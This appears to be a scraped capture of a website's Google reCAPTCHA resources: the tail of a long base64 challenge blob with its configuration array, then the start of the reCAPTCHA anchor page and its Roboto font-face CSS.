8O0w5tFwrkOw5QmwobCoRcMR3x7R8KEKcKreU7CoMO4fjBUwqvDosKUwpbCuzLDuTbCiMKywrDDvsKZw6UJwr/DqcONw6zCnA1FNsKwwozCrsO8w7o3O8OVw53Di8KDwpUdEcK+FADCk3kEwo7CgcOCPBzDrQxIw4JOJxRaQTvCksOwHHAFw69Ww4A/fgAOfBQ+wpvDtcOdwoIswq0JPEM5U8KaPj5OO8KOwp3Cr8KlG8OuY8O8wonCscOwd8KYQcKawpdIw6kiw5vDm8Kxw4Y9w41Uw7jChsOACMK7YsOCUmnDhcOOwrMVUAbCpMOOAi7DkmfDrzHDum4kWQnChTLDn1FvLGddacO4N8OOw7Z1ZFvCuQ8fVMKSaGVDwo8/wrXDlsK6DcOjwrnCsMKBw5VEw4p8JMKkcGnDksOCb8Ozw4TCnDrCisO6w6M3BMOsDTvCjcOsE3l+DMOMw7fChx/Dm8OjGkN/woLDqnHCl8OJwqLDp8OGISXDh8KFwpLCiVnCnw0pw4rDv8O0wqQRw7U2w6LCoMKvwpbDkkTDhsK9w53DjW5Zwq9mw5cHw6zDmMKlaMK8w78rJMOSf8KScAzCn8KOwoQDw6DCrRPClzF4cgvCkQcpwoHDjw8ZdyjCgwzCmsOIYMK/[base64]/DscODWMOawprDtsOMO8KOwqrCs8Ocw58BZcOWwrwIw4/CkTxAwqgcw646wrUSdyPCiDtVw5EQQ8OAd8OjdsKLw7RBHMKMRMKbw4vCjcOCdsOZw6vCtTUafjjDtFbDhQTDk8KUwp5QwpwVwpE9MMKSwo9WwpxnE1fCo8OSwpbCicOHwp/DvsOrwqXCnmrCq8Ovw6V9w6ITwqvDuBHCtHPCgXsWTcKiw6JRw4LDrEzDm1DClx8rC0TCjWHDoUJUw5UmAR3Ck8O1w7LCr8Kiw6A9X8OCEcOifMOVY8KMw5Yawpo2UsOTw7ofw5zDklI/[base64]/w4rCmcO1KVp/[base64]/SFNWeAIDwq/DmRNeA8KZwoLChAXCpllxw68Jw7wUMUUkw47ChRjCtXrDn8K+w6kfwpcNbMKGwq4ywo/ClMKFAXrDhsOZd8KhBMKfw6/DqsOow5bCmg/DrjFUNhrCjxJhK2PCpcOUw5cvwonDu8OvwpbChSo+wq02EH/DuhkPwrLDiQfDu2tTwrrDolvDuwvCosKTw6cZLcKANMOLw4zCqcOPUUA1woHDgsO2d0gmVMOeNgjDsh1Xw6jDgXcFUsKZwq5LMhnDgnhxw6XDl8OIwrcOwrFQwqXDu8OVwohxJBHCnidmwq1Kw5/Ci8OwacOzw4jDqMK3GR1Ow4c6NMKgAzLDky5uNXHCicK/Wm/[base64]/Clj3DgkoBw5h/w5zDklzCozTCn8KSVsOpZx3CuMObeMK4D8OhalzCgMOpwoHDvVgIIsO+CsKqw4fDuTzDvcOTwrjCosKgG8KOw6TCucK1w6/DnFIqP8KzV8OIPRsMbMO9WSjDuWbDlsKiUsONWcKvwpLDlcK8PgjCtcK7wqzCuw9FwrfCkUwyUMOyagx4w47DlyXDvsKIw7vCiMOow4o/KMKUwpvCpcO1JsO2w7Blwo7DlsOOw53CrsKXSkYLw7pCWkzDjGbChmjCoDbDlFDDlcOfHQghw5bDsWnCg2J2WhXCr8K7E8K8woDDrcKbBMO/[base64]/DkMKXRwbCpsONWXjCocOdUlJOw4vDgMO5wpXDoMO0JlskcMKnw40NPHlPw6E4GcKVe8K2w59NYcKgABp6Q8OHDMOJw6jDocKAwp4mcMKKezLCqMOFeAHCtMK/wo3ClEvCmsO+B3ZROsO+w5jDmigLw4HDtcKdT8Ojw6IBDsKzQzLCuMOowrbDuCzCiB5qwrwAYU1JwofCpBdXw5xsw7jCusKNw4LDncOcE2IWwo5pwr5wP8KDTlXCiyfCjABcw5/DpsKEIsKGc3RXwoMRwr/CvjcmaFsoESpfwrTCp8KUD8O4woXCv8KiLCsJLQlHNmHDlS/DncKHWUfCi8KjOMKVTsK2w5sPwqcMwqrCuBp7PsOAw7IZbMO1w4/ChcOdHsO2Ai/Cr8KmCg/CmMO4HMOpw4nDgnXCsMOgw7bDs27CuSbCpFPDpxcow6oKw58fYsO/wqIQWw94wrrDpSLDscOQasK+GFXCu8Kvw63CnWADwqMyRsOyw6sUw6FVM8KzUcO4wohaAEYsA8O1w6BtTsKaw6TChMOdMcK8H8OtwrDClG9uHT8QwoFbDEfDvwDDlHQQwrjDuEZIUsOcw4fDj8ObwrdVw7jCjWlwC8OefMK9wrtUw5/Dr8Ouwo3Cs8Khw7vCvsKNcXfCvht9JcK3HUtgb8O7Z8KAw73DtMKwdVbCvCnDrRHCuhQYwptBwow4P8ODw6vCsEYvY2xew7JyJntBwpHCthtow6s+w5h3wqNHDMOAfS0uwpTDtWTCiMOawqvCo8OQwrVOZQjCoEMzw4XDv8Oxw4Azwo9dwqrDpG/[base64]/[base64]/w41PwqNVVsKaw4kMe8OiTTR3YMOxwo4Tw5fCmhASaiBKw4liwrfCrgdfwp/DpsOcVywcCcKTEU/CsCvCocKLZcOjLVXCt2TChcKOfMKgwqFNwrfCq8KJL1bCnMOxUEJgwq1oHCPDslDDkhPDnVHDrzdVw7IBw5kNwpV7w7A3woPCtsOMVcOjXcKEw5jDmsO/woZAOcO6PjvDisKZw5jCv8OUwqdNHDXConLCjsK8Ly8awpzDgMKEL0jClGjDl2lTwo7ChMO/VitPTmQewoY7wrnCjzgew6F5dcOMw5YFw5AOwpbCvANRwqJCwozDnW9hHcKtD8OzNkrDqGB3esOgwol5wrHCoh1CwoVYwpYSWcOzw6EUwo/DocKvw78/EXTCnQrCocOhMRfCq8O9EnvCqcKtwoIEV2grEAZvw5FPfsKCDzpHMlhEH8O5NsOow68XVg/DuEYgw4gLwrJXw4bCtk/CgsK5RkMZXcOnClVLC0PDvElNNMKSw6sdOcK6cm/Co2ssMCPDpsOXw6/CmcK4w67DkWLDlsKrCm3Cp8OWwrzDg8KLw55LIUIew4htPMKZwo9Nw6cpbcK2Ky/[base64]/CmAd6AcOqwozCgQbCt0V0wpjCgMO5w5bCpcODw51MRcOhdn4cf8OVa2kUMj9lwpbDswdAw7NRwoVhwpbCmx1HwoTCpjs4woN3wq1UcBnDp8K1wp9vw71VHx95w654w5XCkcK9PQJHBG7Dg3DCqsKPwp7DoxEOw4g0w6/DtCvDvMKYw4/Cv1hBw4tYw68xbcKuwoHCqgfDrF8nfHFOwrrCpSTDsADCtShfwo3CuSnCn0UcwrMDw6rDuQLCkMKqbsKrwr/DicOuwqg4Cz9rw5FXLMKLwpjCi0PCnMKqw4c4wrXChsK0w6fCgAVpw5XDqil8IMOKCQRUwoXDpcObw7HDixdVUMOiBcOrwp5XVMOubVEbwqUxfMOgw5pVwoIEw7TCrR8Cw7PDh8O5w5/[base64]/CuzF8G31bw7/DuBctY0jCgsKgOADDusOjw48pHlnCrmTDlcOww6dFwr/Dt8O/[base64]/DtMOow5xxwoTCtULChVXCqsKLE8KTJsOBw7B4w6FfwqzDlcKkQ1wybGbCi8OfwoNEwo3DsQRsw54mKMKQwqTCmsKqEsK8w7XDqMKhwpJPw5BwEQxDwoNHfjzCiQvCgMO2KEDDl3jDvhxCeMOtwoXDlls8wqfCucK/J21Rw7jDi8OAd8KTNi7DlCbCmR4Tw5ZuYi/[base64]/DizHCsQrClcKRC8KhwoQSw5DDtsOUJibCoF3ChVXCv3fCkMOAYMOPWsK/[base64]/wqTDicOqWngza8OQw6/Clx7DuiLCi8KvwrDCnlZ/DDMKwp0mwpXCo2rDn1rCoyAawrbCuWjDrVPCoSPDvcO5wpw1w78DFTPDrMO0w5EBw418G8O2w6XCvcO0wovCui4FworClcK9O8OTwrnDl8Opw71Aw4/DhsK5w6gEwrLCpsO5w6BCw47CnEQowofCscKnw6t9w68rw7QJI8OwJwvDkG3CscKiwocAwpXDtsO2UWbCqcKywqvCoXtBNMKiw7ZRwq/DrMKEVsK/MRPCsADChh7Du084I8KhWxfCtMKEwpxlwqEZd8KEwrXCpS/DkcO6K0HCqEgCVcOkd8KzMzPCjULDr2XCmUMzesKHwr3CsCUVOD9LSFo9b2tkwpd7WVTCgEvDqcO8wqvDhn0jbxjDiQclBHnDhcK4w5gNbcOSTGoww6F5bHwmwpvDm8OHw6PCgDoKwoJycTIAwphaw4LChTB+woRLf8KFwqLCo8OQw4Ycw7JvDMO/wq3CqcKtZMKkwrPDhHzDiivCuMOpwpXDmzkKMRQZw5jCjSPDhcKkUCfCthgQwqXCpFjDvxxJw7IKwoXDusOPwogzwpfCrQ/[base64]/CiwXDgMObHMOzwq/[base64]/[base64]/w4bCk8Ktw4XDksK4cMOIw7RRWcO/AcOlw7HClmRIPxbCqyfDhnzDrcKXw6/DrMOdw4xzw6gFUQrDki3DpWbChjDCrMOaw7l3T8Kvwp1eT8K3GsOVX8OBw7/[base64]/Do3Jtw65aK8Odw5cNJsKuIQ9Jw6hFb8OJPQYkw7UXw75Pwq5uajB5ORrDjMOjdyrCsD4jw4zDisKVw6TDlUHDtWbCncKiw7okw4XDsmBrBcOSw6IHw5nDkTjDkx/CjMOCwrDCgTHCmMO9w4DDq0nDjsK6wpPCjMKOwpXDjXEUBMOKw6QMw5vCusOiVDbCn8OdSiTDg1vDvgRowprDsQbDrl7Dq8KSHGHCosKdw5NEfcKOCy4gJi3DuGxvwrpCCwTDi2fDpsO3w5Azwrdow4RKEcOwwrVhFMKHwr4zdSA6w4fDkcOme8KTZSM/wpxtWsKOwrpTFy1Pw5vDrsO9w54Nb2bCocO1HcODwrXDisKSwr7DsCfCrcKWCyTDtHDDmG/DmA17KcKvwqvChxvCl0I0RifDsRwGw6nDoMOiIVwKw4ZZwogWwpXDoMOLw7Emwr02wo3DtcKmLcKvWMK7OcKXwqXCo8K0wpgQcMOYZk11w6zCqsKGVXt/OnR/f3thw6bDl1wgA1teTmDDhmrDmBHCk1E1wrXCpxdKw43CtwnCtsOsw5waWSE6GsKmK2HDl8Kiwo8VSkjCvTIAw57DisK/ccKoJibDuxcSw6U2wps5MMOBD8OJwqHCuMOPwp5YOTtLdmfDggXDgyrDq8O4w5MKTsK7w5jDkHY2YnDDvlvDn8KLw77Dvmwew6vCnMOcMcOuKQEMwrPCjkUjwohtUsOiwoDCsX/[base64]/[base64]/w4EhFMKnOMK2w57DrcOaLcOcw4/DsXBUBMOceTczQMKDwo5zaFDCocK3w6RwYHVpwoFgasOTwqoZZsOQwq/DtSY1I1ZNw4ofw4lPNVMZBcOFQMK9DCjDqcO2w5/ChWZdC8K/dUdJwp/Cn8KMb8KpeMKYw5pAwrTCmkI7w7IhL3DDulxZw7U6E3vCkMO0aytNX1jDq8K/[base64]/Dmnlowqphw64zwqo+w4TCmsOTwo7DkUXDtiHDgGBwfMOGbMOowqhtw4fDgTfDtMO6cMOOw4UCXxo6w5MQwqwORMKVw6xuEAAyw7/CvlAvS8OHZ3/ChxRWwq87dgvDhsOSUMOqw6DCnmYZw5zCq8KVfwfDg05bw5odHMOCSMOaRBBSCMKvw5jCp8OSOV1qYBBjwpfCkQPCjm/[base64]/DhjHCosKyPcKFw6zCgCzDi8Ocwp3CnF7Cmjh5w40nwpUlY1PCm8OGw4vDgsOBaMOSAAvCmsO7ZxoQwoczahfCjCTCl3FOIcK/egfDpETCl8KiwqvCtMKhdnYZwrrDnsKiwqIrwr04w5HDi0vCocKAw5M6w6k4w5Q3w4V0OMOuS1nDuMOgw7HDt8OHPsKzw5LDikc3WMOAW2DDp0RGV8KxJcOkw5hjXmpNw5c3woDCtMOvQH7DkcKXOMOhX8OMw7HCqxdbYMKdwqVqDFPCqirCoivDkcKIwoVXAm/[base64]/CksKzDXUjwoh6KkZ9wo8BNsO+wpoyb8OHwovCs2FrwpXDtcObw7EUUTJJOcOqRjNnwr9uEcKsw47CscKiw4oPwrbDqXFqwrN+w4FRSzYLI8KiAGDCviTCtsOLwoY8wptowo5veGQlAcO/J17CoMOjd8KqIVNiaw3DvENewqPDhVV2PMKrw7M4wrhrw7kawrVoQV9aCcOzasOdw6Zxw7lYw7jCu8OgC8KxwoUdMTQiFcKawplGGxU3ZgcfwrDCmcOIVcKUHMOYHBzCrCXCncOiC8KOO2F/w6zDnsOcbsOSwrgDHsKzOHDCncOgw4bCiUzDpi51w6/DlMOIw48sPHFWK8ONBgfCv0TCkkAewo7DrcOfw5fDvR7Cpy5FLSJJQMKEwq4iAsKfw45cwpxIKMKAworDrcKvw5U1wpPClARIKCzCqsO7w5lAU8K8w7LDgcKOw7HCux8/wpRWTysgHio8w4Rowr15w4hdZsKSCcOAw4DDnkRLCcOjw5/CkcOXKEVxw6HDqUvDsGnDjBnCn8K/QwZON8KLF8Orw7x/wqHDmnLDjsK7w6/CksOswossRGtHaMOSWSbClcOTLCY8w6QVwrfDsMKHw7/CuMORwpTCmCtdw4XCusK6wo5ywr/DghpYwoDDp8K3w6h4wpM2JcKKB8KMw43DkEZcYQZmw5TDssK3wpnDolfDtgrDnAjCmCbCnAbDrAoOwpJRBSfDsMOZwp/Ck8KawqY/LC/Cl8OHw4rDkVsMP8OXw5DDojh8wrkrIlYjw509AG7CmWQVw6pRKl4iw57CuXAWw6waMsK/aSnDpVbCt8Oow5XDkMKsZMK1wpEewr/CgMKUwqhbEsO8wqfDmsKMNMK+dz/[base64]/w5rDqk/[base64]/Ds3rDjsKEasOBw58FYcOUwpXCjWsEwrnChsOLdcKswrLCgQzDhnxawr1jw7Izwr9Dwp0fw6Y0asKMScKPw5HDvMO9BsKJOzzDmCUecMOPw7LDkcORw6VIYMOgBMOqwoPCu8ObT3oGwpDDjHDChsOEeMOpwpTDuB/CsTZXQsOtCQBSPcOew7kTw7sBwpfCuMOpNCNyw6bCnS/CvMK8dCB3w7rCsmHCnsOdwrjDhlfChxo7F2HDnW4UIsKrw6XCo0/DtsOoNDzCqQFjDVNCeMKuW2/[base64]/ClMOqWEAUJwIYGsOfw6RWEcOPNXdUw60jw4/CqzPDmcOnw7VUGmAawqJtw4FWw6fDghfCqMOaw7kwwqtxw63DrGoOZXfChgPCqW0mMTEEecKQwoxRU8O8wpzCm8OtCMOUwqXDlcOcNhdNPjbDiMO9w5w+ZxvDpnwyOAINGMORUDnCjsKsw6wFQj1nQA/Du8KGVMKIA8ORwr/Dk8OkMGfDmm7DryIvw6vDk8O9fGfCjw0If2/DliY2wrYrEcO4WxTDsAfDn8KtVXgUGFrCjSY4w54GWEIuwo8FwrQ4dXjDrMO6wqrCjEcjbsOUFMK6UcOpeEAUJ8OzCMKPw68Yw7jDsiRaNEzDhxwZdcKGOVciKigiQlgvNEnCokXDljfDjyYgw6UCw6ZLGMKaVXZpCMKqw7bCi8Obwo/CsntGw5kYQsK3dsOCUnDCtVZRw5dLEWrDkg7DgcKpw7fDgkwqfDDDgyceQ8Odwq1SKgF8S01DUidjK3bDu1LCqcKuLh3CkRDDnTTCqgHDnjPCnTvDpRrDnMO2FsK1BFfDuMOuGVQBNBxDdhPCvHwXa0lXT8Ksw4TDucOVXMOWP8OIPMKhJGtSLyx9w5rCqMKzOE53wo/DtXnCo8OwwoDDrUHCuFs+w7JawqgDAcK2w5zDs3YrwqzDuETCgcKcAsK3w7RlNMKLT2xBLsK/[base64]/Cn8OlAXoNWMKbVcO+w4NmR3rDqsOFw6zDmXfCqMOpQsKrd8K7XMOVIS87K8OUwo/Dj150woUGVQvDg0vDnm3Cg8OsA1cFw4PDl8KfwqjCjsK3w6Yhwpgawpojw5xzw70QwpfCl8OWw59owrw8XUHCj8O1wpo+wqcaw70ZIMKzE8K/w5nDicOHw5MEcUzDksKuwoLCr1PDksKvw5jCpsOxwooKWcOGYcKATcOXAcKIwqQNM8OibTR2w6LDqC9qw79ew7XDuRzDrMOzB8OfAzfDscKaw6fDhRYGw6g4KT0qw64ZGMKUCsOZw7RECixZwrt/FwHCqU1NY8O3WhY8VsKaw5fCsCprZsK/[base64]/DjcKOwrRLwpcwdsKSw6QZL20KPBvDiUxsw57DgcKdwoDCnVlnwqMlVAjDisKKen8pwq3CpMKiChZlKD/DhcOsw7l1w4nDsMKPV1kHwrkZYsOxaMOncCLCs3FOw7ldw7fCu8KDN8OZdRcpwqrCpm91wqLDhMK+wrDDvTojTlDCl8KMw5k9CHpTLMOQTg92w41cwokiR1/DtMKgBcOhwqEuw4lSwoVmw7IRw4x0w6/CrXzDi0AANcOmPjQ9TMOdLcOTLw7CgDASNWZ3OiIfWcKsw5dIw6Icw5vDssOYIcK5BMOww4fCocOpQkvCisKvw47DiA4IwqtEw4bDrMKbHMKvCMOaHy5OwqprScOJDHEFwpzDhwHDk35Hwqo9HwfDk8K/FXdlJD/DvcOIw50HFMKGw5/CqsO+w67DqkQkdmbDj8Kiwo3DuXwlwo/CpMOHwqQ0wrnDnMKPwr7CocKcTDEWwp7Ci1rCqUAiw7jCgcKdwqNsJ8OdwpcPK8KEwqVfA8OBwpDDtsK3KcKgRsKow6fDhxnCvMKBw4h0f8O3B8OsZcOaw7bDvsOLKcOrMDvDnmB/w7hPw5LCu8OLN8ONQ8OBMMKPTFMWeVfCkgfChcKBHm5Bw642w7TDi0kjJgzCqER5ecOaDcOww5fDvcKQwqrCqwzCqirDnlNUw4fChnTCjMOUwrLDtD3DmcKDw4NWw515w48Qw4oPaiPCiD/Cpkk9w5jDmDhUH8KfwrAQwqF5VMKew6zCj8KVKsKYwp7Dgz7CmBDCjS7DvsKdJSggwqVUan0Owp7CpncfKCjCnMKYCsKDEGfDh8O3RsOeQ8K+fXvDvTDCrMOiOGgmfcO1YsKewrHCrWrDs3RDw6rDr8OYYcOVw4/CgH/DucOtw6HDs8K4esOYwpPDkyIWw4JIJcKNw7PDp3Z9PGDDhxl9w77CjsK/X8Oww5zDhMKbCcK7w796XcOvasKfJMKNFSgcwrZ/wpdKwpdIwr/[base64]/DlmbDrGwEwrhRw5t4WcK/w5ZMwpYbHEZ6w6vDuGrCn18Zwr9UfmzDhsKiSnddw6wNVMOME8K+wo3DscK2an5/w58xwrgjTcOpwpMuOsKdw4hIdsKtwpVANsOIw514NcKOAcKEH8KnKMKOR8OwGXLCmMKqw7IWw6LDthjDl2vCosKjw5IRWWRyJmfChsKXwojDsBnCmcKZbcKdHxg0R8KKwr1vH8O5wpgFQsOvwqtsW8OEacO/w4kNJcKMCcO2wp7ChHFwwogNUX3CpGzClcKYwpTDj2sGCgDDv8Omw58ow4rClsKJw73DlGPCvj9uB1sAC8OZwoJXR8OPw7vCosOdYcK9OcO2wrQ/wq/Di0DCjcKLSXB7LFHDr8OpK8OiwqzDp8OTSFHClRPDoxlfw6jCo8Kvw5oBwozDjlvDn3rCgwRtEycHVsK9C8OXQ8Oow7otwpkEKwHDsWo2wrN3InPDm8OOwoNufcKvwrc5YnhGwoFew4M1SMKxaDfDnUkYfMOUGCARd8K8wpxPw53ChsO2Dy/DhS7DtD7CmcOlBCvChsOMw6XDhjvCqsKpwoHCtTcIw57CocOePglSwoUzw7xfHB/DpW8LP8OHwqNTwpDDpjA1wo1GJMO+QMKyw6TCnMKfwr7CmkQjwrFhw7vCj8O2w4PCrWHDnMO/J8KrwrjDvgFMOVYNERHCgsKGwoltwp5Jwq4+EcK1IsKwwrvDlwXCk1oyw7NJSn7Dp8KWw7VIXWxMDsKTwrgHf8OibkFVw74FwrB0Cz/[base64]/JivDisOgw4/[base64]/[base64]/CjMKdw7vCjE1ZIMKTw6PCsX8Vw4LDo8OrBcOnwrvCksOxFy1Qw47CjmAXwozDk8OtSnc7DMOYcmTCpMOWwq3Dt1xpNsOLUiXDn8KeLiUmQcKlfkt8wrHCr0MCwoVIcUvCiMKRw7fDk8Kew73Dg8OwL8KKw4/Ch8OPSsKOwrvCsMKGwpXDlEsPNsOHwpHDtMOYw7s+NiYUfcOJw4TDlRp3w6Fxw6XDllB5wrvDhmnCo8Kmw5/[base64]/fMKdwqgWw7nDjcOMVMODAcObw6hOGDbCi8Krw6FMHkjDsWvCqHojw4TCgRUpwofDhsKwLcKtFmUEwrnDj8K0ZW/DicK5ZU/DiUXDohDDtzs0dsKOGcObZsO+w49pw5U8wr/[base64]/CkAs/woHDpcKaf2ZCwq0rw5XDisKSwqM3FsKlC8KGw4o9wo55WcOmw5zCkMOzwoJ+dsOpZA/[base64]/wqt5w5A1f21TRTQZwpXCvTZJCMOJw73CvcK0YHjDr8KOTxUawrppccKKwo7Dh8OWw5p7OTMpwoR7XsK3LS/Cn8OCwrM6wo3DmcOnJcOnIsODV8KPG8KlwqPCoMOwwqDDgHDCucOnS8KUwqMCLCzDjS7DnsKhw6LDvMKMwoHCkkzCh8KtwoMDHcOgPMK7dCUzw6Nsw4QdVHg2VsOfdBHDgh7CmsOcWQrCqhHDm2MFCsOVwqzCi8OBw5V0w6IXw4wpCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sagesolutionsgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZfU/OYuP0OKHYsRkm2zApoWDhu3PXiEX+nyz3Pij3hg\\u003d\x22,1,0,null,1,1768980593273,0,0,[229,153,32,40],null,[116],\x22RC-iUSRcCjxO3l_bg\x22,null,null,null,null,null,\x220dAFcWeA7FmymNV_pk636eBQiO_FlBTIHjEIYU_Sh8h8lSLgawJqETFPMC3xEh0Q2aFpVObeh1pxxqVrm5ySJ9sv4cOGdE21ygKQ\x22,1769063393359]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FnZXNvbHV0aW9uc2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qvzrsswjfs31
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
